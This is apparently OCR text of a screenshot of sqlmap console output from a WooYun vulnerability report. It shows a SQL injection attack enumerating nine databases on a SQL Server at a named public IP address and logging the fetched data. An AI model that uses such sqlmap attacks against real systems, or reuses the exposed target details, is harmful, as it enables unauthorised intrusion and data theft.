 sqlmap.py
ption '--threads' for faster data retrieval
[14:55:00] [INFO] retrieved:
[14:55:03] [WARNING] reflective value(s) found and filtering out
9
[14:55:09] [INFO] retrieved: aportal
[14:56:27] [INFO] retrieved: ascore
[14:57:28] [INFO] retrieved: basedb
[14:58:25] [INFO] retrieved: master
[14:59:27] [INFO] retrieved: model
[15:00:24] [INFO] retrieved: msdb
[15:01:08] [INFO] retrieved: Northwind
[15:02:53] [INFO] retrieved: pubs
[15:03:39] [INFO] retrieved: tempdb
available databases [9]:
[*] aportal
[*] ascore
[*] basedb
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[15:04:48] [INFO] fetched data logged to text files under 'C:\Users\weize\.sqlma
p\output\218.200.238.43'
[*] shutting down at 15:04:48
www.wooyun.org
C:\Python27\sqlmap>